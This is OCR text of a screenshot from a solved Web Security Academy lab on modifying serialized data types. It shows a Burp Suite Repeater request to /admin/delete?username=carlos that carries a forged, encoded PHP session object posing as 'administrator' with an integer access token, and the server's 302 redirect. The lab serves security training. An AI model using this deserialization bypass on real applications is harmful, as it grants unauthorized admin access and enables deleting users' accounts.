 Applications
Places
Firefox ESR
Sun 6:54 PM
1
00:03:15
Modifying serialized data types - Mozilla Firefox
Modifying serialized data
https://ac751f5a1e604343809517db003d007e.web-security-
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
http://burpsuite/show/...
NetHunter
Web Security
Academy
Modifying serialized data types
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Log out
WE LIKE TO
SHOP
High-End Gift Wrapping
$70.97
View details
Weird Crushes Game
$96.31
View details
Single Use Food Hider
$38.58
View details
The Splash
$61.09
View details
Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: https://ac751f5a1e604343809517db003d007e.web-...
Request
Raw Params Headers Hex
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac751f5a1e604343809517db003d007e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac751f5a1e604343809517db003d007e.web-security-academy.net/login
8 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7
a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%45%7a%4f%69%4a%68%5a%47%31%70%62%6d%6c%
7a%64%48%4a%68%64%47%39%79%49%6a%74%7a%4f%6a%45%79%4f%69%4a%68%59%32%4e%6c%63%33%4e
%66%64%47%39%72%5a%57%34%69%4f%32%6b%36%4d%44%74%39
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
\n
Pretty
0 matches
\n
Done
78 bytes | 2,560 millis